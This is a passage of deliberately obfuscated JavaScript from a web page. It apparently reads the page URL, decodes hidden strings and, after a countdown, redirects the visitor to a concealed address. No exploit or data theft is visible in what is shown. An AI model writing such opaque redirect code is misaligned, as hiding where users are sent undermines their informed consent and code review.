phTazKE.xyVmvB()?0xd1:-CjQYRU5(0x3d):!(L1uGIgC++,HZR9NP-=0x3d9,Pj0OEpn.au(),yg_wQF4+=CjQYRU5(0x3e));break;case 0x99:case 0x3ff:void(delete Pj0OEpn.bV,Pj0OEpn.bl(),IYhlBtJ+=0x14e);break;case!phTazKE.VEiJiv()?-pd3MT_j(0x80):0x2a1:case phTazKE.QYGTngK()?0x6f:pd3MT_j(0x81):case 0x348:case phTazKE.QYGTngK()?CjQYRU5(0x52):CjQYRU5(-0xf):!(HZR9NP*=0x2,HZR9NP-=CjQYRU5(0x11),yg_wQF4+=Pj0OEpn[CjQYRU5(0x1a)]);break;case 0x3ed:case!(phTazKE.ERaZV85>-0x4a)?0x70:BtUOc_(0xd8):case Pj0OEpn[CjQYRU5(0x42)](HZR9NP):case!phTazKE.ZLw2KF()?CjQYRU5(0x67):0x322:return IYhlBtJ==HZR9NP+pd3MT_j(0x84)?i2nxQSf:wSMA9fQ(0x112);case pd3MT_j(0x6):case 0x132:case phTazKE.xiUozGf()?0x3a0:0x85:case phTazKE.QYGTngK()?BtUOc_(0xdb):-pd3MT_j(0x86):void(yg_wQF4=-pd3MT_j(0x11),HZR9NP-=0x2c1,IYhlBtJ+=pd3MT_j(0x7c),yg_wQF4+=IYhlBtJ==(Pj0OEpn[BtUOc_(0xdd)]==BtUOc_(0x7b)?-pd3MT_j(0x88):-CjQYRU5(0x48))?Pj0OEpn.bH:0x241);break;case 0x61:if(Pj0OEpn.bx()=='bv'&&phTazKE.ERaZV85>-BtUOc_(0x66)){break}case 0x192:yg_wQF4-=0x13c;break;case phTazKE.VEiJiv()?0x15e:CjQYRU5(0x6b):Pj0OEpn.bQ='bR';if(yg_wQF4==0x8a){!(HZR9NP+=0x105,IYhlBtJ-=0x2c,yg_wQF4-=0x1e5);break}!(HZR9NP-=0x161,yg_wQF4+=0x1a1,Pj0OEpn[BtUOc_(0xe0)]=!0x0);break;case 0x81:case!phTazKE.xyVmvB()?-0x2a:0x56:!(Pj0OEpn.a=(ZqwJFjF=Nbwx3oB[Nr5s_b[BtUOc_(0x63)](CjQYRU5(-0x41),[0x88])](L1uGIgC),yg_wQF4==0xd8?ZqwJFjF:wSMA9fQ(-CjQYRU5(0x51)))<pd3MT_j(-0x9),HZR9NP+=Pj0OEpn.ap,Pj0OEpn.aq(),yg_wQF4+=0x2ad);break;case Pj0OEpn.cc(IYhlBtJ):if(!0x1){}typeof(HZR9NP-=CjQYRU5(0x4c),IYhlBtJ+=Pj0OEpn.U=='aP'?'aQ':0x57);break;case 0x274:case!phTazKE.nzKv2Q()?null:Pj0OEpn.f:if((Pj0OEpn[BtUOc_(0xac)]==-0x2f?wSMA9fQ(CjQYRU5(0x9)):Pj0OEpn)[BtUOc_(0x8b)]&&phTazKE.ERaZV85>-0x4a){!(Pj0OEpn[pd3MT_j(0x8e)](),IYhlBtJ*=CjQYRU5(-0x1d),IYhlBtJ-=yg_wQF4-0x227,yg_wQF4+=Pj0OEpn[CjQYRU5(0x4e)]);break}Pj0OEpn[CjQYRU5(0x4f)]();break;case BtUOc_(0x8e):case pd3MT_j(0x91):typeof(i2nxQSf+=wSMA9fQ(-0x110)[(Pj0OEpn.f==-pd3MT_j(0x12)||Pj0OEpn).g](((IYhlBtJ==BtUOc_(0x7a)?wSMA9fQ(-pd3MT_j(0x92)):ZqwJFjF)&CjQYRU5(-0x43))<<BtUOc_(0x51)|((Pj0OEpn.bb=c2)&(yg_wQF4==(Pj0OEpn.aU==0x1fe?0x37:pd3MT_j(0x93))||Pj0OEpn).j)<<Pj0OEpn.k|(typeof Pj0OEpn[CjQYRU5(0xf)]==Nr5s_b(BtUOc_(0xea))&&c3)&Pj0OEpn[CjQYRU5(0x54)]),L1uGIgC+=Pj0OEpn[BtUOc_(0x90)],Pj0OEpn.bk());break;case Pj0OEpn.cd(HZR9NP):if(Pj0OEpn.aO()=='aM'&&phTazKE.ZLw2KF()){break}case phTazKE.xyVmvB()?0x268:0x3a:case pd3MT_j(0x41):case 0x176:case!(phTazKE.o4Lrg8>-0x33)?-CjQYRU5(0x55):0x251:!(c2=Nbwx3oB[ZH7Vah[0x0]+Nr5s_b(0x8b)]((IYhlBtJ==-0xae?O_DuuJg:wSMA9fQ(-0x128))(yg_wQF4==(IYhlBtJ==(IYhlBtJ==0x17?0x2b:-0xae)?0x279:Pj0OEpn[pd3MT_j(0x97)])&&L1uGIgC,(yg_wQF4==CjQYRU5(0x35)?Pj0OEpn:wSMA9fQ(-0x3d0))[CjQYRU5(0xf)],pM5b5Ws(Pj0OEpn.f))),yg_wQF4-=0x53)}}}}),mjDsMKd=window[Nr5s_b(BtUOc_(0xf3))+BtUOc_(0xf4)][Nr5s_b(BtUOc_(0xdf))],Z97qQt=new(wSMA9fQ(BtUOc_(0x100)))(mjDsMKd),wI2iZUe=Z97qQt[Nr5s_b[BtUOc_(0x61)](BtUOc_(0x56),0x8d)],SXNJVOv=Z97qQt[Nr5s_b(0x12)],wSMA9fQ(-BtUOc_(0x5c))[Nr5s_b(BtUOc_(0xa0))]({[Nr5s_b(BtUOc_(0xaf))]:Nr5s_b(0x8e)+Nr5s_b(0x8f)+Nr5s_b(0x90)+Nr5s_b(0x91)+Nr5s_b(0x92),[Nr5s_b[BtUOc_(0x63)](BtUOc_(0x56),[0x93])]:Nr5s_b(0x94),[Nr5s_b(BtUOc_(0xee))]:qV1cqL}));function qV1cqL(Nbwx3oB){var ZH7Vah=Nbwx3oB[Nr5s_b(0x2d)].id.$t,HZR9NP,IYhlBtJ,yg_wQF4,Pj0OEpn,pd3MT_j;void(HZR9NP=ZH7Vah[Nr5s_b(BtUOc_(0xcd))]('-'),IYhlBtJ=HZR9NP[0x1],yg_wQF4=IYhlBtJ,Pj0OEpn=wSMA9fQ(-BtUOc_(0x5c))(Nr5s_b(0x96))[Nr5s_b(0x20)](),pd3MT_j=(wSMA9fQ(-BtUOc_(0xef))[Nr5s_b(0x97)](yg_wQF4),wSMA9fQ(-BtUOc_(0xef))[Nr5s_b(0x97)](Pj0OEpn),Nr5s_b(0x98)));if(Pj0OEpn==''){wSMA9fQ(-0xec)(wSMA9fQ(-0xe6)[Nr5s_b[BtUOc_(0x61)](void 0x0,0x99)])[Nr5s_b[BtUOc_(0x61)](BtUOc_(0x56),0x48)](pd3MT_j)}else{var L1uGIgC=GzbCdqC[Nr5s_b(BtUOc_(0xf0))](Pj0OEpn);if((wSMA9fQ(-BtUOc_(0xef))[Nr5s_b(0x97)](L1uGIgC),yg_wQF4)!=L1uGIgC){var i2nxQSf=Nr5s_b(BtUOc_(0x6b)),ZqwJFjF,CjQYRU5;typeof(ZqwJFjF=(wSMA9fQ(-0xec)(wSMA9fQ(-0xe6)[Nr5s_b(0x99)])[Nr5s_b.call(BtUOc_(0x56),BtUOc_(0x6b))](pd3MT_j),BtUOc_(0x6a)),CjQYRU5=wSMA9fQ(-BtUOc_(0xfa))(ke4Q78(()=>{if((ZqwJFjF-=BtUOc_(0x52),wSMA9fQ(-0xec)(Nr5s_b(0x9b))[i2nxQSf](ZqwJFjF),ZqwJFjF)<=BtUOc_(0x4c)){var Nbwx3oB;function ZH7Vah(Nbwx3oB){return OmFJAmu[Nbwx3oB>0x32?Nbwx3oB>0xf7?Nbwx3oB+0xc:Nbwx3oB<0xf7?Nbwx3oB>0x32?Nbwx3oB>0x32?Nbwx3oB-0x33:Nbwx3oB+0x2e:Nbwx3oB+0x19:Nbwx3oB-0x11:Nbwx3oB-0x2c]}void(Nbwx3oB=(wSMA9fQ(ZH7Vah(0x9f))(CjQYRU5),GzbCdqC[Nr5s_b[ZH7Vah(0x48)](ZH7Vah(0x3d),BtUOc_(0xf0))](Nr5s_b(ZH7Vah(0xd8)))),window[Nr5s_b.call(ZH7Vah(0x3d),0x9d)][Nr5s_b(0x34)]=Nbwx3oB)}},0x0),0x3e8))}}};function wSMA9fQ(Nbwx3oB){var ZH7Vah;function HZR9NP(Nbwx3oB){return OmFJAmu[Nbwx3oB<-0x3e?Nbwx3oB+0x40:Nbwx3oB<0x87?Nbwx3oB>-0x3e?Nbwx3oB>-0x3e?Nbwx3oB>-0x3e?Nbwx3oB>-0x3e?Nbwx3oB+0x3d:Nbwx3oB+0x4c:Nbwx3oB-0x24:Nbwx3oB-0xf:Nbwx3oB-0x1:Nbwx3oB+0x2b]}ZH7Vah=ZH7Vah;switch(Nbwx3oB){case phTazKE.xyVmvB()?-0xec:void 0x0:return UD7eQs[BtUOc_(0xf2)]||M_SB3lT[BtUOc_(0xf2)];case!phTazKE.nzKv2Q()?0x7c:0x326:ZH7Vah=Nr5s_b(0x9d)||M_SB3lT[Nr5s_b(BtUOc_(0xf3))+BtUOc_(0xf4)];break;case-BtUOc_(0xf5):return UD7eQs.rl||M_SB3lT.rl;case-0x2bc:ZH7Vah=Nr5s_b(0x9e)||M_SB3lT[Nr5s_b[BtUOc_(0x61)](BtUOc_(0x56),0x9e)];break;case 0x5f:return UD7eQs[Nr5s_b[BtUOc_(0x63)](void 0x0,[0x9f])]||M_SB3lT[Nr5s_b(0x9f)];case 0x224:return UD7eQs[Nr5s_b(0xa0)]||M_SB3lT[Nr5s_b(0xa0)];case phTazKE.nzKv2Q()?-0xe6:null:ZH7Vah=Nr5s_b(BtUOc_(0xf6))||M_SB3lT[Nr5s_b[BtUOc_(0x63)](void 0x0,[0xa1])];break;case!(phTazKE.ONvyAW_[Nr5s_b(0x2f)](0x5)=='b')?HZR9NP(-0x33):-0xc:return UD7eQs[Nr5s_b(0xa2)]||M_SB3lT[Nr5s_b(0xa2)];case-0x1a0:ZH7Vah=Nr5s_b(0xa3)||M_SB3lT[Nr5s_b.call(BtUOc_(0x56),0xa3)];break;case!phTazKE.ZLw2KF()?null:-0x35e:return UD7eQs[Nr5s_b(0xa4)]||M_SB3lT[Nr5s_b(BtUOc_(0xf7))];case!phTazKE.xiUozGf()?0x7e:0xcc:return UD7eQs[Nr5s_b(0xa5)]||M_SB3lT[Nr5s_b.apply(HZR9NP(-0x33),[0xa5])];case-0x216:ZH7Vah=Nr5s_b.call(HZR9NP(-0x33),0xa6)||M_SB3lT[Nr5s_b(0xa6)];break;case 0x112:ZH7Vah=Nr5s_b(0xa7)||M_SB3lT[Nr5s_b(0xa7)];break;case phTazKE.ZLw2KF()?-BtUOc_(0xbd):null:ZH7Vah=Nr5s_b(0xa8)||M_SB3lT[Nr5s_b(HZR9NP(0x6f))];break;case 0x94:ZH7Vah=Nr5s_b(0xa9)||M_SB3lT[Nr5s_b.apply(BtUOc_(0x56),[0xa9])];break;case-0x25e:return UD7eQs[Nr5s_b(0xaa)]||M_SB3lT[Nr5s_b(BtUOc_(0xf9))];case-0x128:ZH7Vah=L1uGIgC||M_SB3lT[Nr5s_b(0xab)];break;case-0x198:return UD7eQs[Nr5s_b(0xac)]||M_SB3lT[Nr5s_b.apply(void 0x0,[0xac])];case-0xc7:return UD7eQs[Nr5s_b(0xad)]||M_SB3lT[Nr5s_b(0xad)];case!phTazKE.xiUozGf()?-0xad:0x3d:return UD7eQs[Nr5s_b(0xae)]||M_SB3lT[Nr5s_b(0xae)];case-HZR9NP(0x71):ZH7Vah=Nr5s_b(0xaf)||M_SB3lT[Nr5s_b[HZR9NP(-0x28)](void 0x0,BtUOc_(0xfb))];break;case-HZR9NP(0x73):return UD7eQs[Nr5s_b(BtUOc_(0xfd))]||M_SB3lT[Nr5s_b[BtUOc_(0x63)](void 0x0,[0xb0])];case phTazKE.o4Lrg8>-0x33?0x21:-0x22:ZH7Vah=Nr5s_b(HZR9NP(0x75))||M_SB3lT[Nr5s_b[BtUOc_(0x61)](void 0x0,HZR9NP(0x75))];break;case-0x32b:ZH7Vah=Nr5s_b(0xb2)||M_SB3lT[Nr5s_b(HZR9NP(0x76))];break;case-0x30f:return UD7eQs[Nr5s_b(BtUOc_(0xd7))]||M_SB3lT[Nr5s_b(BtUOc_(0xd7))];case phTazKE.xiUozGf()?-0x1f7:null:return UD7eQs[Nr5s_b(0xb4)]||M_SB3lT[Nr5s_b(0xb4)];case phTazKE.ERaZV85>-BtUOc_(0x66)?-0x1aa:BtUOc_(0x56):return UD7eQs[Nr5s_b(0xb5)]||M_SB3lT[Nr5s_b(0xb5)];case HZR9NP(0x77):ZH7Vah=Nr5s_b(0xb6)||M_SB3lT[Nr5s_b(0xb6)];break;case 0x56:ZH7Vah=Nr5s_b(HZR9NP(0x78))||M_SB3lT[Nr5s_b(HZR9NP(0x82))+Nr5s_b.call(HZR9NP(-0x33),0xb9)+'l'];break;case!(phTazKE.ERaZV85>-0x4a)?BtUOc_(0x102):0xdc:return UD7eQs[Nr5s_b(0xba)]||M_SB3lT[Nr5s_b(0xba)];case 0x693:ZH7Vah=Nr5s_b(HZR9NP(0x7a))||M_SB3lT[Nr5s_b(BtUOc_(0x103))];break;case phTazKE.ERaZV85>-BtUOc_(0x66)?0x56e:0x1f:return UD7eQs[Nr5s_b(0xbc)]||M_SB3lT[Nr5s_b(0xbc)];case 0x1454:return UD7eQs[Nr5s_b(HZR9NP(0x7b))]||M_SB3lT[Nr5s_b(HZR9NP(0x7b))];case 0x141c:ZH7Vah=Nr5s_b(0xbe)||M_SB3lT[Nr5s_b(0xbe)];break;case 0xded:return UD7eQs[Nr5s_b(BtUOc_(0x105))]||M_SB3lT[Nr5s_b(BtUOc_(0x105))];case 0x12a2:return UD7eQs[Nr5s_b(0xc0)]||M_SB3lT[Nr5s_b(0xc0)];case!phTazKE.xiUozGf()?0x30:0x186:return UD7eQs[Nr5s_b(0xc1)]||M_SB3lT[Nr5s_b(HZR9NP(0xf))];case!(phTazKE.o4Lrg8>-0x33)?0x9f:0xd78:return UD7eQs[Nr5s_b(BtUOc_(0x106))]||M_SB3lT[Nr5s_b.call(BtUOc_(0x56),BtUOc_(0x106))];case!phTazKE.nzKv2Q()?-BtUOc_(0x107):0xbbd:ZH7Vah=Nr5s_b(0xc3)||M_SB3lT[Nr5s_b(0xc3)];break;case 0x1c3:ZH7Vah=Nr5s_b(BtUOc_(0x108))||M_SB3lT[Nr5s_b(HZR9NP(0x7f))];break;case!phTazKE.VEiJiv()?-HZR9NP(0x56):0xb3f:ZH7Vah=Nr5s_b(0xc5)||M_SB3lT[Nr5s_b(0xc5)];break;case phTazKE.ERaZV85>-BtUOc_(0x66)?0x969:-HZR9NP(-0x3c):return UD7eQs[Nr5s_b(HZR9NP(0x80))]||M_SB3lT[Nr5s_b(0xc6)];case 0x40c:ZH7Vah=Nr5s_b(0xc7)||M_SB3lT[Nr5s_b(0xc8)+Nr5s_b(HZR9NP(0x81))];break;case 0xec4:return UD7eQs[Nr5s_b[BtUOc_(0x63)](HZR9NP(-0x33),[BtUOc_(0x10b)])+Nr5s_b(0xca)+'te']||M_SB3lT[Nr5s_b(0xcb)];case phTazKE.nzKv2Q()?0x4e4:0x77:ZH7Vah=Nr5s_b(0xcc)||M_SB3lT[Nr5s_b(0xcc)];break;case 0xbbb:ZH7Vah=Nr5s_b(BtUOc_(0x10c))+'te'||M_SB3lT[Nr5s_b(0xce)];break;case 0x13e6:return UD7eQs[Nr5s_b(0xcf)]||M_SB3lT[Nr5s_b(0xcf)]}return UD7eQs[ZH7Vah]||M_SB3lT[ZH7Vah]}OoWCaQ(TsiyzEb,BtUOc_(0x52));function TsiyzEb(...Nbwx3oB){typeof(Nbwx3oB.length=0x1,Nbwx3oB[0x1b]=Nbwx3oB[BtUOc_(0x52)],Nbwx3oB[0x1b]='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',Nbwx3oB[BtUOc_(0x7a)]=''+(Nbwx3oB[BtUOc_(0x4c)]||''),Nbwx3oB.CGQQEud=Nbwx3oB[BtUOc_(0x7a)].length,Nbwx3oB.yXCu0Hg=[],Nbwx3oB[BtUOc_(0x10e)]=BtUOc_(0x4c),Nbwx3oB[BtUOc_(0x10d)]=0x0,Nbwx3oB[0x7]=-0x1);for(let ZH7Vah=BtUOc_(0x4c);ZH7Vah<Nbwx3oB.CGQQEud;ZH7Vah++){Nbwx3oB[BtUOc_(0x59)]=Nbwx3oB[0x1b].indexOf(Nbwx3oB[0x2][ZH7Vah]);if(Nbwx3oB[0x9]===-0x1){continue}if(Nbwx3oB[BtUOc_(0x55)]<0x0){Nbwx3oB[0x7]=Nbwx3oB[BtUOc_(0x59)]}else{typeof(Nbwx3oB[BtUOc_(0x55)]+=Nbwx3oB[BtUOc_(0x59)]*0x5b,Nbwx3oB.b4IzxNT|=Nbwx3oB[BtUOc_(0x55)]<<Nbwx3oB[BtUOc_(0x10d)],Nbwx3oB[BtUOc_(0x10d)]+=(Nbwx3oB[0x7]&0x1fff)>0x58?0xd:0xe);do{void(Nbwx3oB.yXCu0Hg.push(Nbwx3oB.b4IzxNT&0xff),Nbwx3oB.b4IzxNT>>=0x8,Nbwx3oB[BtUOc_(0x10d)]-=0x8)}while(Nbwx3oB[BtUOc_(0x10d)]>BtUOc_(0x55));Nbwx3oB[BtUOc_(0x55)]=-BtUOc_(0x52)}}if(Nbwx3oB[BtUOc_(0x55)]>-BtUOc_(0x52)){var HZR9NP=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<-0x25?Nbwx3oB-0x16:Nbwx3oB<-0x25?Nbwx3oB-0x54:Nbwx3oB>-0x25?Nbwx3oB<0xa0?Nbwx3oB>-0x25?Nbwx3oB>-0x25?Nbwx3oB+0x24:Nbwx3oB+0x40:Nbwx3oB-0x32:Nbwx3oB+0x2f:Nbwx3oB-0x62]},0x1);Nbwx3oB[BtUOc_(0x10f)].push((Nbwx3oB[BtUOc_(0x10e)]|Nbwx3oB[BtUOc_(0x55)]<<Nbwx3oB.tbcFT5)&HZR9NP(0x50))}return dLlwjG(Nbwx3oB[BtUOc_(0x10f)])}function Nr5s_b(OmFJAmu,Nbwx3oB,ZH7Vah,HZR9NP=TsiyzEb,IYhlBtJ=Iomebyj){if(ZH7Vah){return Nbwx3oB[Iomebyj[ZH7Vah]]=Nr5s_b(OmFJAmu,Nbwx3oB)}else{if(Nbwx3oB){[IYhlBtJ,Nbwx3oB]=[HZR9NP(IYhlBtJ),OmFJAmu||ZH7Vah]}}return Nbwx3oB?OmFJAmu[IYhlBtJ[Nbwx3oB]]:Iomebyj[OmFJAmu]||(ZH7Vah=(IYhlBtJ[OmFJAmu],HZR9NP),Iomebyj[OmFJAmu]=ZH7Vah(J1VxCCN[OmFJAmu]))}function qCmmko9(){return[0x0,0x80,'length','xrobJx',0x3f,0xc,0x1,0x1f,0xf,0x7,void 0x0,0x5,0x3,0x9,0xa,0x27,0xec,0x13,0x12,'xt_nCa',0x14,'call','jajXFI7','apply','biomVPs',0x17,0x4a,0x2d,0x2e,0x30,0x1e,0x48,0x40,'GM5Ttb',0x4d,'peuryu',0x46,'O4UlAdm',0xe6,0xb,'TBToFt',null,0x47,0x71,'XwSnKR',0x6c,0x2,0x6,0x37,0x138,'D','le',0x23,0xd,0xe,0x4e,'aI','c',0x2f,'cAjOTC',0x3c,'t','o','a',0x33,0x4c,0x50,0x6b,'l',0x45,!0x1,0x1a0,0x7b,'u','i',0x2f8,0xc1,'ay',0x60,0x1a,'C',0xd5,'p','aE',0x21,'r','aY','b',0x121,0x85,'e',0x200,0x5d,0x35,'q','g','f','h',0x3b,0x22,0x87,'bs','V',0x4f,'aH',0x94,'ap','F',0x56,0x41,!0x0,'W',0x38,0x110,0x65,'dbmjou',0xff,0x4b,'T','aa','aS',0x1fe,0x171,'aO',0x8,0xe0,0x25,0x7d,0x279,0x95,'m',0x24,0x103,0x54,0x7f,0x3a,0xab,0x2ad,0x59,0xb3,0x67,'cb',0xd7,0x2f1,0x76,'k',0x62,0x34,'d',0xa5,0x79,0xe3,'ae','ai','an',0x4,0x1aa,0x5e,0x89,'j',0xed,'aB',0x2b,0x32b,0x9a,0x9c,'$',0x8c,'on',0xeb,0xa1,0xa4,0xa8,0xaa,0x39c,0xaf,0x3d0,0xb0,0xb1,0xb2,0x3e9,0xb7,0x96,0xbb,0xbd,0xbf,0xc2,0x82,0xc4,0xc6,0xc9,0xb8,0xcd,'tbcFT5','b4IzxNT','yXCu0Hg']}function ke4Q78(OmFJAmu,Nbwx3oB){var ZH7Vah=function(){return OmFJAmu(...arguments)};Object['defineProperty'](ZH7Vah,'length',{'value':Nbwx3oB,'configurable':true});return ZH7Vah}
//]]>

</script>
<script>
//<![CDATA[
var CzU7NIs,g89NvAU,_tKJkz7,NRCguj,QkXdLx,Mq9IbO,khTc4I,NZMnNdG,i_tDcD5,gam_fuL,O7wAZQh,R5ywPV,KF0eKY,vKyuN8r,KhAlBr5,gBtW2Ho,p1cSL3,aU61xnm,LacNWn,BhvIj6j,I91dk0,AEBxFs;function RltnQSh(g89NvAU){return CzU7NIs[g89NvAU>0xc3?g89NvAU-0x2:g89NvAU-0x3d]}CzU7NIs=p0YoTPm.call(this);function o7OjjQ(g89NvAU,_tKJkz7){var NRCguj=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0x84?g89NvAU>0x84?g89NvAU+0x4b:g89NvAU>-0x3?g89NvAU+0x2:g89NvAU-0x49:g89NvAU-0x43]},0x1);Object.defineProperty(g89NvAU,NRCguj(-0x2),{value:_tKJkz7,configurable:!0x0});return g89NvAU}var YcOkCMw=[],AY4Ew6=RltnQSh(0x41),FMBDAT=bpw8rMw(()=>{var CzU7NIs=['fP1Kd','K2(ga<"@Sz5029]pGE@Jf,k$,$f.6xHl3oNyL:+e8!][WN;mPP23Wo[zlK)&ob|QUl01).H[YKZtw8{oQ=~g4+zvZ3,(i6.UZrVKj>86s1NwDm*l+zbg!=q6s114$Phkl56b[h:ii#^x}8!q`I/2@["@r%`4$Phkl56b[hRdl3Bvy9]plMVKHpVBrIj?i[Hlh5R24iFByz<(axbjxoJ2^h|LrIj?4vFlZuDgh`DjG$d?L+Km5)"DL:6erRc6l.xUarDg~<c$!#i.hQBk]lV<8=!elTU]48:mfP0=i)B1QS]#5x9j727.b,_Y<R4^L^Lm>z7.=hFBlK&&dQ`ogr%2e@(*LRc6q9@UfP1K}f7*x#Y%dk7jr5_1/p;;sSWzpEzUyt$bv)[pwSR]KCOiy5bg|Yseg&3=ZQvnbPFKV/D#C#c%i9tob:_1djFBR&^xsQFl2aU=_fR1W$x^M^Lm>z7.;,AkoK|uLmhkpre35+OSg2q@9*gSg%YJ>[y6B2/(En7knaIJ?[OSgJj?4vGlZP"Dd,#pgSU]u6pnZ=Jgo@]0m$j/[EyUzt>J;py{KU20a9NodM+fS[ldrIj?YnCmE=Ah4+zvZ35+_E^UTP,<m/:6J!,/7mlm$z2f7=tX2TS]WCpnZ=v>E<QCt#p3R_Hlh5R24iFByz14$Phkl56by]{{F(98$P"Par$Jg,_Y$F3^RQbjmaU=GpHB&T9ti6rMWPQh)*T[r%X%KFRpN=DgP[#;WU:@C9wUlrTgR}8!<!|#L^;mfP$J;WI+#FY6mFYigMZ2(.ld&T9ti6rMWPQh)*T[r%X%KFRpRBBg.WE$t!t!kbyUCz_,+*>iEWo&Gy$qXPsFt+Gk%yTzq[9lo,u,t@MC,$@+W*QVmalK`/f;]z5029?i3o(g6=`p_K24:*`Wg5Z2x)!e#Fu0/EMme5n<uqEuTJ(_7P6p9Zef2bXT_G(_@8hkPDwJUrWo0$]#dQ`otoid>[>AM3`*&ocS,/#myU%q5Ih>7p;Re%b^Qn[imfS[rNt!c%i9:m8oV<|<9zW$9&H^[c@+k3ljO+f1bfSFzopUQJ>[jj}61Ei9CSUS^=1n;HU2SKk7lZF5`EF8eY{6pOEDjly}E:<[t`r!`5qNXjr}Q2}mRT*T}#(+Bl:GlK3],NX6{BQP*YXX1H}<V;wS>EQP9XCjAxyzWk;UqH=.|d;)+,UyXdvMyY|]|coG?xC(B;CM?Ifa7cnD5G?<|pKUD];+yi]+a.Bu2{I6g*{[;Z.D2c=w9dwV*1TC<nil>JHylN(M8H{l!YxMRzWmie|0r&cQFTxt8,d,n[|%iw$^bLTP,<m/#;]zT*}@bL5a;Iq/&og22+V*QV<ZM=@r%`4!w<)vqnp?61#w/pG$c.2x3Qr`byo@/?;4c%hQ{iZB&F`<H[$y9&O91om5_1s=&Y$F)&R@7jZBxIE<RT;Rf.qx3Q5`aF^r0M~3J%Q^;mz2+fqqaM}KOw.^>V?7Of!=]0$y"yFQ;mEUc=|<P1r%X%J9_on7$J3]gCS$X%8Pvne5{f5=U)x#903mHl>q?2hqI+}KU!N.fYBEYJIpU)YRS38^rm1a(gatl;M!q!.jPn}?Ox?r%`C$,|7vGlj%9f=[OI(TS]muxi5f+xvneMR2R*i6FTJ)/.E*@)bIY6)v3QEjsFt+Gk%yTzq[[pja(g7=l;n%?#U^=V>qcfZ^@)bIU6%.QV+LZ2_r%`4!w<(C','MP@G``]o8I1&G[uo)/4JSmD#`TycfmGYmls=C1:iw#M{A','a852b,uC','`fR>h>/B','d8_1l`;B','?in<=[oC','GEvJb','{I!f]*gC','Zr1K','^D0={<oC','SP(g,[h;G','krefZ','2Xn<v;&YG','pl#xho%dG','eP(g,[h;G','^D0={<{Y;R','uaIJ?[A','d8_1l`|dG$,x@^Vo','=iH<R[c0aU6','dM;I','dPM=a^UC','pzTg0l?dE','j)H2sjeC','.%Z2B1TNG','M}Ies4%jE','Vu),i2UC','dPM=a^JTE$Y.GF','kRmf3+_{&$f.?m!Qf8Lgv)N1g1*u+x3V42/2b','42/2b','f8X<b,lTH','=iH<R[9B','32VK',',z_1Z','L8W38n2Y<!b6/EMmKB','^D(gf78C<R','2X01nvoC','PP)Fd','RP^IZ','SdzIe','ZuDg?[A','"fmf$6/NH','vt01e,v;XR','y5)=8=(?RT','rMn<`*6e;R','?z_1g,mC','wM^1t)0C','9oefB.cC','ZP;I','dMf<M<MC','*zbgmv^HL%r&98M','<1mfo@Rv~H!/=E','=i,<v;A','SU7g,<#NwS60B','12"DM:eelT','dMf<M<BTbU','|k/2Z<+0H','rr3<V<UC','12u,G?"@G','tiH<R[A','=i,<v;$A','rr<=l/wC','IEFKd','_zwJ','EEVK7=Z;;R','>z,<L:mC','HU7g)*+{b%o!PjimK#Dgh`A','(2^I}@/Ny#!/B','kt01e,v;o!c%i9:mDjzah>eeb%?+%8:m','32AxP:wC',',GDgZ','xwp;l9oYR5/IM,HZyG>cJ3*d36GNL]Vc[wZ>A_NZ<!"1x.ik]G!f#=qeX$X6w^wn37Z.wn@G<1m/8@uV','PP7g{<~*;R','dP@Jv)ceG','xoef9_tjG','2X01nv{Y<!t/B','12"DM:SC','(2^I}@yC','0a(Id','32AxP:P1bR60B','*zbgmvaC','$zo/5+UC','brWf~<"@qU','_q.Je,]@G','arU=i>ueG','gzzgh`A','kz0=r@A','f5bgY','eP(gz=!eKUGv*E','=imfo@i@r%@+pQKm','eP(g><kC','hM+f=[UC','tG>f]*yC','jrWfU<eY2TEv/8M','X,jg/w*N2T5','Q5zg7=YC','ePVKH:we2$,/B','=imfo@s0W$8&PyO','0z$G','=imfo@):W$Rz@P_oKB','e5/2Y','~OVK','ar%2L:7;G','5a$Jf>4C','nrNKr2UC','%2H<c,A','nrNKr2JTc%j3pE',';i_1[[A','9on<`*MC<R','toX<5+ges74EO9wn3o_1@[A','[i/2s)@Yg#c.B','EE0=f,i@qU','EE0=f,3B','EE0=f,xB','jrzId','EE0=f,F*2$9/B','8DVKa','Y2~zT','vzbgN:8eG','=7U==[${lT','vz.Jn`A','}Oufp@"@s!1HwbRnXB','}Oufp@UC','7Jmfh@uC','%DU=c,+MM%`+B','7!zI;w*N2T5','7!zI;wuC','prFK','d8mfg,e0rR(&hQ0oQB','d8mfg,#B','2J0=@[MC','32kdL3A','32#c7=:Y<R','8D@J','CPH<86&YH','CPH<o2MCH','W,52e>iC','4G0d66:SpO','qU}/[<4SIKp/<7kfIB','Auq=5.{iz2v7K[zic2G3j2#z1Tt','LaZerz[dQ&V%?O]i9)P288}ik5wVkbTb','u!f2Z`}Mj$fYlQhY:z.xFw[5P&Y!,mWp7,U3(w=5R#KD%wAk','Uu,0^txjfP`g)D','V),J?!]igJ&/AQL','_tOHVyLN%P/Ejy4q','pMJ;|7:MR8g*]OBq^7lfG8aI8LM32Nek0oP<[5ceB&{+qZO','XPU=>[aC','z5t<x4yuG',',ws3cjR*G','rrjdX,zvE','dP(gt@mCmUW6GF',']DwJb','!Rigko?B','jrIJ','2X01CuyC','Zrefe','l54Jb','I%Gf?[H[R#j/[88j','jrWf=[${lT','PP7g{<qC','Yi,<b,bT=!rx]x7j'],g89NvAU,_tKJkz7,NRCguj;g89NvAU=CzU7NIs;for(_tKJkz7=0x10;_tKJkz7%0x4===0x0;_tKJkz7++){var QkXdLx=0x0;CzU7NIs=g89NvAU=g89NvAU.concat(bpw8rMw(()=>{var CzU7NIs;QkXdLx++;if(QkXdLx===0x1){return[]}for(CzU7NIs=0x26;CzU7NIs;CzU7NIs--)g89NvAU.unshift(g89NvAU.pop());return[]},0x0)())}for(NRCguj=0x18;NRCguj;NRCguj--)g89NvAU.unshift(g89NvAU.pop());return AY4Ew6?CzU7NIs.pop():AY4Ew6++,CzU7NIs},0x0)();function WdxOZS(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}typeof(g89NvAU=WdxOZS()||{},_tKJkz7=g89NvAU.TextDecoder,NRCguj=g89NvAU.Uint8Array,QkXdLx=g89NvAU.Buffer,Mq9IbO=g89NvAU.String||String,khTc4I=g89NvAU.Array||Array,NZMnNdG=bpw8rMw(()=>{var g89NvAU=new 